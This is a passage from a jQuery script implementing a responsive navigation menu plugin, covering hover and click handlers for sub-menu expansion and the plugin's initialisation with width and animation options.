                        $aceMenu.find('li.menu-active').removeClass('menu-active');
                        $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style');
                    }
                }

                //ToggleBtn Click
                $('#menu-btn').on('click', function () {
                    $aceMenu.slideToggle().toggleClass('hide-menu');
                });

                // Main function 
                return this.each(function () {
                    // Function for Horizontal menu on mouseenter
                    $aceMenu.on('mouseover', '> li a', function () {
                        if ($aceMenu.hasClass('collapse') === true) {
                            return false;
                        }
                        $(this).off('click', '> li a');
                        $(this).parent('li').siblings().children('.sub-menu').stop(true, true).slideUp($animationSpeed).removeClass('slide').removeAttr('style').stop();
                        $(this).parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide');
                        return;
                    });
                    $aceMenu.on('mouseleave', 'li', function () {
                        if ($aceMenu.hasClass('collapse') === true) {
                            return false;
                        }
                        $(this).off('click', '> li a');
                        $(this).removeClass('menu-active');
                        $(this).children('ul.sub-menu').stop(true, true).slideUp($animationSpeed).removeClass('slide').removeAttr('style');
                        return;
                    });
                    //End of Horizontal menu function

                    // Function for Vertical/Responsive Menu on mouse click
                    $aceMenu.on('click', '> li a', function () {
                        if ($aceMenu.hasClass('collapse') === false) {
                            //return false;
                        }
                        $(this).off('mouseover', '> li a');
                        if ($(this).parent().hasClass('menu-active')) {
                            $(this).parent().children('.sub-menu').slideUp().removeClass('slide');
                            $(this).parent().removeClass('menu-active');
                        } else {
                            if ($expandAll == true) {
                                $(this).parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide');
                                return;
                            }
                            $(this).parent().siblings().removeClass('menu-active');
                            $(this).parent('li').siblings().children('.sub-menu').slideUp().removeClass('slide');
                            $(this).parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide');
                        }
                    });
                    //End of responsive menu function

                });
                //End of Main function
            }
        })(jQuery);
        
        // Responsive options
        jQuery("#respMenu").antResponsiveMenu({
            resizeWidth: '980',      
            animationSpeed: 'fast',
            accoridonExpAll: false
        });


    
    //////////////////////////////
    } ); // End doc ready  ///////
    
} )( jQuery );